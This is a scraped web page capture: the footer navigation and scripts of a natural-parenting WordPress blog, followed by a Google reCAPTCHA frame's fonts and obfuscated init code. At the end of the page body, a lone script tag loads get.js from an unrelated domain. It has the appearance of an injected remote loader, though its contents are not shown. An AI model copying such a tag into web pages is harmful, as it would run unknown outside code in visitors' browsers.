	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r4vjhad4rkkj
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UXJhdFVQzaYE49Q6QSrELg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UXJhdFVQzaYE49Q6QSrELg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UXJhdFVQzaYE49Q6QSrELg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DtRjDo8K/[base64]/CozgvwqrCjAvCjMKdw4zDtcOGGMORw7zDtsKqchwqMcKXw4zDp01Pw4/DvE3Dp8KVNFDDoGlTWVIMw5vCu2zCnsKnwpDDp0pvwoEqw4Vpwqcecl/DgC7Du8KMw4/[base64]/CqQ/[base64]/DmHXChAEkw5PDo1JBMTc+cMKdYzY6aQDCvsKCfUgKEcOjSMOOwqsuw4Njc8OcR186wo3Cg8OxDyzDnsK8FMKaw5B+woY0Ww17wpvCkgTDtCo1w4Brw54LHsOvwrVhQBLCtMKHSUM0w73DmMKgw4/Dr8O/[base64]/Cv8OqwqYIaMOYwpUHwqZxF8OsREs8IMOHwqhgGkM/w